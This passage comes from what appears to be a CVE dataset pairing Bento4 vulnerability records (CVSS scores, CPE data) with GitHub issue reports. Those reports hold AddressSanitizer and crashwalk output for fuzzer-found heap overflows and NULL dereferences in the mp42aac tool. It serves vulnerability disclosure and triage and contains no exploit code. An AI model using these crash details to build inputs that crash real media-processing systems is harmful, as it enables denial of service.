#1 0x506326 in AP4_DataBuffer::AP4_DataBuffer(unsigned int) /src/bento4/Source/C++/Core/Ap4DataBuffer.cpp:55
#2 0xe (<unknown module>)
SUMMARY: AddressSanitizer: heap-buffer-overflow /src/bento4/Source/C++/Core/Ap4Dec3Atom.cpp:97 AP4_Dec3Atom::AP4_Dec3Atom(unsigned int, unsigned char const*)
Shadow bytes around the buggy address:
0x0c047fff9d80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9d90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9db0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9dc0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c047fff9dd0: fa fa fa fa fa fa fa fa fa fa 00 07 fa fa 00[07]
0x0c047fff9de0: fa fa 00 fa fa fa 01 fa fa fa fd fa fa fa 04 fa
0x0c047fff9df0: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==858==ABORTING
```
### others
from fuzz project pwd-bento4-mp42aac-00
crash name AP4_Dec3Atom::[email protected]___heap-buffer-overflow
Auto-generated by pyspider at 2019-07-17 17:12:37
please send email to [email protected] if you have any questions.
### input
[input](https://github.com/zhanggenex/poc/blob/master/bento4/vuln1/AP4_Dec3Atom::AP4_Dec3Atom%40Ap4Dec3Atom.cpp-97___heap-buffer-overflow) | 2 Potential Buffer Overflow Vulnerabilities | https://api.github.com/repos/axiomatic-systems/Bento4/issues/408/comments | 0 | 2019-07-19T06:39:22Z | 2019-08-25T16:24:15Z | https://github.com/axiomatic-systems/Bento4/issues/408 | 470,163,532 | 408 |
CVE-2020-23330 | 2021-08-17T22:15:07.823 | An issue was discovered in Bento4 version 06c39d9. A NULL pointer dereference exists in the AP4_Stz2Atom::GetSampleSize component located in /Core/Ap4Stz2Atom.cpp. It allows an attacker to cause a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/511"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "89DEDC3E-CD07-448B-BFC4-105F86368918",
"versionEndExcluding": "1.6.0-635",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/axiomatic-systems/Bento4/issues/511 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | # Command:
./mp42aac @@ /tmp/out.aac
# Information provided by address sanitizer
AddressSanitizer:DEADLYSIGNAL
=================================================================
==22974==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x00000068223f bp 0x7ffedd403b10 sp 0x7ffedd403970 T0)
==22974==The signal is caused by a READ memory access.
==22974==Hint: address points to the zero page.
#0 0x68223e in AP4_Stz2Atom::GetSampleSize(unsigned int, unsigned int&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Stz2Atom.cpp:197:23
#1 0x5d8790 in AP4_AtomSampleTable::GetSample(unsigned int, AP4_Sample&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomSampleTable.cpp
#2 0x5a32ce in AP4_Track::GetSample(unsigned int, AP4_Sample&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Track.cpp:435:43
#3 0x5a32ce in AP4_Track::ReadSample(unsigned int, AP4_Sample&, AP4_DataBuffer&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Track.cpp:469
#4 0x571a80 in WriteSamples(AP4_Track*, AP4_SampleDescription*, AP4_ByteStream*) /home/natalie/Downloads/Bento4-master/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:192:12
#5 0x571a80 in main /home/natalie/Downloads/Bento4-master/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:281
#6 0x7f865b36f1e2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x271e2)
#7 0x45c96d in _start (/home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac-asan+0x45c96d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Stz2Atom.cpp:197:23 in AP4_Stz2Atom::GetSampleSize(unsigned int, unsigned int&)
==22974==ABORTING
# Information provided by crashwalk:
---CRASH SUMMARY---
Filename: id:000397,sig:11,src:005796+004474,op:splice,rep:4
SHA1: 3765c3464711c3352df8daac331db1a61870e86a
Classification: PROBABLY_NOT_EXPLOITABLE
Hash: 07d82808978ec56bef294c76fd303f3b.07d82808978ec56bef294c76fd303f3b
Command: ./mp42aac psym-crashes/id:000397,sig:11,src:005796+004474,op:splice,rep:4 /tmp/out.aac
Faulting Frame:
AP4_Stz2Atom::GetSampleSize(unsigned int, unsigned int&) @ 0x00005555555f9b74: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
Disassembly:
0x00005555555f9b67: jb 0x5555555f9b80 <_ZN12AP4_Stz2Atom13GetSampleSizeEjRj+32>
0x00005555555f9b69: test esi,esi
0x00005555555f9b6b: je 0x5555555f9b80 <_ZN12AP4_Stz2Atom13GetSampleSizeEjRj+32>
0x00005555555f9b6d: mov rax,QWORD PTR [rdi+0x40]
0x00005555555f9b71: lea ecx,[rsi-0x1]
=> 0x00005555555f9b74: mov ecx,DWORD PTR [rax+rcx*4]
0x00005555555f9b77: xor eax,eax
0x00005555555f9b79: mov DWORD PTR [rdx],ecx
0x00005555555f9b7b: ret
0x00005555555f9b7c: nop DWORD PTR [rax+0x0]
Stack Head (4 entries):
AP4_Stz2Atom::GetSampleSi @ 0x00005555555f9b74: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomSampleTable::GetS @ 0x00005555555ce999: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_Track::ReadSample(uns @ 0x00005555555bd910: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
main @ 0x00005555555ab76c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
Registers:
rax=0x0000000000000000 rbx=0x00005555556559c0 rcx=0x0000000000000000 rdx=0x00007fffffffdb04
rsi=0x0000000000000001 rdi=0x00005555556554a0 rbp=0x0000000000000001 rsp=0x00007fffffffdae8
r8=0x0000000000000000 r9=0x0000000000000000 r10=0x0000000000000000 r11=0x000000000000000a
r12=0x0000000000000000 r13=0x00007fffffffdb10 r14=0x00007fffffffdbf0 r15=0x0000000000000001
rip=0x00005555555f9b74 efl=0x0000000000010202 cs=0x0000000000000033 ss=0x000000000000002b
ds=0x0000000000000000 es=0x0000000000000000 fs=0x0000000000000000 gs=0x0000000000000000
Extra Data:
Description: Access violation near NULL on source operand
Short description: SourceAvNearNull (16/22)
Explanation: The target crashed on an access violation at an address matching the source operand of the current instruction. This likely indicates a read access violation, which may mean the application crashed on a simple NULL dereference to data structure that has no immediate effect on control of the processor.
---END SUMMARY--- | SEGV by a READ memory access (address points to the zero page) | https://api.github.com/repos/axiomatic-systems/Bento4/issues/511/comments | 1 | 2020-05-16T12:08:52Z | 2020-05-22T00:41:45Z | https://github.com/axiomatic-systems/Bento4/issues/511 | 619,458,135 | 511 |
CVE-2020-23331 | 2021-08-17T22:15:07.867 | An issue was discovered in Bento4 version 06c39d9. A NULL pointer dereference exists in the AP4_DescriptorListWriter::Action component located in /Core/Ap4Descriptor.h. It allows an attacker to cause a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/509"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C9F13899-4DE7-4BC0-8E7F-8795F58AA99F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/axiomatic-systems/Bento4/issues/509 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | # Command line:
./mp42aac @@ /tmp/out.aac
# Information provided by crashwalk:
---CRASH SUMMARY---
Filename: psym-crashes/id:000544,sig:11,src:001515+007343,op:splice,rep:2
SHA1: 20de771b6086b1a3398115e4e2fc2841d0e50b64
Classification: PROBABLY_NOT_EXPLOITABLE
Hash: f580ca995a6ddc20b994fa723585917b.571d196ddb038b3eaa29ec225bc0ad52
Command: ./mp42aac psym-crashes/id:000544,sig:11,src:001515+007343,op:splice,rep:2 /tmp/out.aac
Faulting Frame:
AP4_DecoderConfigDescriptor::WriteFields(AP4_ByteStream&) @ 0x00005555555de356: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
Disassembly:
0x00005555555de342: test rbx,rbx
0x00005555555de345: je 0x5555555de365 <_ZN27AP4_DecoderConfigDescriptor11WriteFieldsER14AP4_ByteStream+133>
0x00005555555de347: nop WORD PTR [rax+rax*1+0x0]
0x00005555555de350: mov rdi,QWORD PTR [rbx]
0x00005555555de353: mov rsi,rbp
=> 0x00005555555de356: mov rax,QWORD PTR [rdi]
0x00005555555de359: call QWORD PTR [rax+0x10]
0x00005555555de35c: mov rbx,QWORD PTR [rbx+0x8]
0x00005555555de360: test rbx,rbx
0x00005555555de363: jne 0x5555555de350 <_ZN27AP4_DecoderConfigDescriptor11WriteFieldsER14AP4_ByteStream+112>
Stack Head (11 entries):
AP4_DecoderConfigDescript @ 0x00005555555de356: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_Expandable::Write(AP4 @ 0x00005555555e109d: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_DecoderConfigDescript @ 0x00005555555de35c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_Expandable::Write(AP4 @ 0x00005555555e109d: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_EsDescriptor::WriteFi @ 0x00005555555e06fc: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_Expandable::Write(AP4 @ 0x00005555555e109d: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_Atom::Clone() @ 0x00005555555c87e7: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AvcSampleDescription: @ 0x00005555555b4eef: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AvcSampleEntry::ToSam @ 0x00005555555b7b5f: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_StsdAtom::GetSampleDe @ 0x00005555555bbf0d: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
main @ 0x00005555555ab4d2: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
Registers:
rax=0x0000000000000000 rbx=0x000055555568e4e0 rcx=0x0000000000000000 rdx=0x0000000000000004
rsi=0x000055555568f5a0 rdi=0x0000000000000000 rbp=0x000055555568f5a0 rsp=0x00007fffffffd940
r8=0x000055555568f5d0 r9=0x000000000000007c r10=0x0000000000000000 r11=0x00007ffff7d93be0
r12=0x0000000000000000 r13=0x000055555568f5a0 r14=0x000055555568f540 r15=0x0000555555636d10
rip=0x00005555555de356 efl=0x0000000000010202 cs=0x0000000000000033 ss=0x000000000000002b
ds=0x0000000000000000 es=0x0000000000000000 fs=0x0000000000000000 gs=0x0000000000000000
Extra Data:
Description: Access violation near NULL on source operand
Short description: SourceAvNearNull (16/22)
Explanation: The target crashed on an access violation at an address matching the source operand of the current instruction. This likely indicates a read access violation, which may mean the application crashed on a simple NULL dereference to data structure that has no immediate effect on control of the processor.
---END SUMMARY---
# Information provided by address sanitizer:
AddressSanitizer:DEADLYSIGNAL
=================================================================
==22201==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x00000061a6d8 bp 0x7ffdd0eee230 sp 0x7ffdd0eee170 T0)
==22201==The signal is caused by a READ memory access.
==22201==Hint: address points to the zero page.
#0 0x61a6d7 in AP4_DescriptorListWriter::Action(AP4_Descriptor*) const /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Descriptor.h:108:28
#1 0x6199fe in AP4_List<AP4_Descriptor>::Apply(AP4_List<AP4_Descriptor>::Item::Operator const&) const /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4List.h:353:12
#2 0x6199fe in AP4_DecoderConfigDescriptor::WriteFields(AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DecoderConfigDescriptor.cpp:123
#3 0x622297 in AP4_Expandable::Write(AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Expandable.cpp:109:5
#4 0x6199fe in AP4_List<AP4_Descriptor>::Apply(AP4_List<AP4_Descriptor>::Item::Operator const&) const /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4List.h:353:12
#5 0x6199fe in AP4_DecoderConfigDescriptor::WriteFields(AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DecoderConfigDescriptor.cpp:123
#6 0x622297 in AP4_Expandable::Write(AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Expandable.cpp:109:5
#7 0x620603 in AP4_List<AP4_Descriptor>::Apply(AP4_List<AP4_Descriptor>::Item::Operator const&) const /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4List.h:353:12
#8 0x620603 in AP4_EsDescriptor::WriteFields(AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4EsDescriptor.cpp:163
#9 0x622297 in AP4_Expandable::Write(AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Expandable.cpp:109:5
#10 0x5c8e54 in AP4_Atom::Clone() /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Atom.cpp:316:9
#11 0x58ddc6 in AP4_SampleDescription::AP4_SampleDescription(AP4_SampleDescription::Type, unsigned int, AP4_AtomParent*) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4SampleDescription.cpp:132:41
#12 0x58ddc6 in AP4_AvcSampleDescription::AP4_AvcSampleDescription(unsigned int, unsigned short, unsigned short, unsigned short, char const*, AP4_AtomParent*) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4SampleDescription.cpp:356
#13 0x59882a in AP4_AvcSampleEntry::ToSampleDescription() /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4SampleEntry.cpp:1022:16
#14 0x5a091e in AP4_StsdAtom::GetSampleDescription(unsigned int) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4StsdAtom.cpp:181:53
#15 0x5714b2 in main /home/natalie/Downloads/Bento4-master/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:268:39
#16 0x7f26839a31e2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x271e2)
#17 0x45c96d in _start (/home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac-asan+0x45c96d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Descriptor.h:108:28 in AP4_DescriptorListWriter::Action(AP4_Descriptor*) const
==22201==ABORTING
| SEGV by a READ memory access in AP4_DecoderConfigDescriptor::WriteFields | https://api.github.com/repos/axiomatic-systems/Bento4/issues/509/comments | 1 | 2020-05-16T11:29:41Z | 2020-05-18T06:12:29Z | https://github.com/axiomatic-systems/Bento4/issues/509 | 619,450,232 | 509 |
CVE-2020-23332 | 2021-08-17T22:15:07.903 | A heap-based buffer overflow exists in the AP4_StdcFileByteStream::ReadPartial component located in /StdC/Ap4StdCFileByteStream.cpp of Bento4 version 06c39d9. This issue can lead to a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/122.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/510"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C9F13899-4DE7-4BC0-8E7F-8795F58AA99F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/axiomatic-systems/Bento4/issues/510 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | # Command:
./mp42aac @@ /tmp/out.aac
# Information provided by address sanitizer:
=================================================================
==22589==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6020000000b1 at pc 0x0000004e57a0 bp 0x7ffddd2a7340 sp 0x7ffddd2a6af0
WRITE of size 439 at 0x6020000000b1 thread T0
#0 0x4e579f in __interceptor_fread.part.52 /home/natalie/Research/LLVM/src/llvm-8.0.1.src/projects/compiler-rt/lib/asan/../sanitizer_common/sanitizer_common_interceptors.inc:1001:16
#1 0x5c40ab in AP4_StdcFileByteStream::ReadPartial(void*, unsigned int, unsigned int&) /home/natalie/Downloads/Bento4-master/Source/C++/System/StdC/Ap4StdCFileByteStream.cpp:250:14
#2 0x57260a in AP4_ByteStream::Read(void*, unsigned int) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ByteStream.cpp:54:29
#3 0x662a82 in AP4_RtpAtom::AP4_RtpAtom(unsigned int, AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4RtpAtom.cpp:50:16
#4 0x5d40a7 in AP4_RtpAtom::Create(unsigned int, AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4RtpAtom.h:53:20
#5 0x5d40a7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:669
#6 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#7 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#8 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#9 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#10 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#11 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#12 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#13 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#14 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#15 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#16 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#17 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#18 0x60e126 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#19 0x5a3e4b in AP4_TrakAtom::AP4_TrakAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4TrakAtom.cpp:165:5
#20 0x5d37f8 in AP4_TrakAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4TrakAtom.h:58:20
#21 0x5d37f8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:399
#22 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#23 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#24 0x60e126 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#25 0x57ccec in AP4_MoovAtom::AP4_MoovAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4MoovAtom.cpp:79:5
#26 0x5d4251 in AP4_MoovAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4MoovAtom.h:56:20
#27 0x5d4251 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:379
#28 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#29 0x5d21eb in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:153:12
#30 0x57920e in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4File.cpp:104:12
#31 0x5797bb in AP4_File::AP4_File(AP4_ByteStream&, bool) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4File.cpp:78:5
#32 0x571465 in main /home/natalie/Downloads/Bento4-master/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250:22
#33 0x7fb0adb691e2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x271e2)
#34 0x45c96d in _start (/home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac-asan+0x45c96d)
0x6020000000b1 is located 0 bytes to the right of 1-byte region [0x6020000000b0,0x6020000000b1)
allocated by thread T0 here:
#0 0x56de20 in operator new[](unsigned long) /home/natalie/Research/LLVM/src/llvm-8.0.1.src/projects/compiler-rt/lib/asan/asan_new_delete.cc:109:3
#1 0x662a72 in AP4_RtpAtom::AP4_RtpAtom(unsigned int, AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4RtpAtom.cpp:49:21
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/natalie/Research/LLVM/src/llvm-8.0.1.src/projects/compiler-rt/lib/asan/../sanitizer_common/sanitizer_common_interceptors.inc:1001:16 in __interceptor_fread.part.52
Shadow bytes around the buggy address:
0x0c047fff7fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
